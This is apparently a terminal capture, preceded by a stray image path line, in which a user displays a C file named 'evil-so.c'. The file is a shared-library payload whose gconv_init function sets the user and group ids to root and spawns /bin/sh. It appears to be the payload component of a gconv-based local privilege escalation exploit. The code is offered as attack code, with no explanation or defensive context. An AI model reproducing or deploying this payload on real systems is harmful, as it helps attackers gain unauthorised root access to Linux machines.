 h13u@ubuntu:~/tmp$ cat evil-so.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void gconv() {}
void gconv_init() {
    setuid(0);
    setgid(0);
    setgroups(0);
    execve("/bin/sh", NULL, NULL);
}
h13u@ubuntu:~/tmp$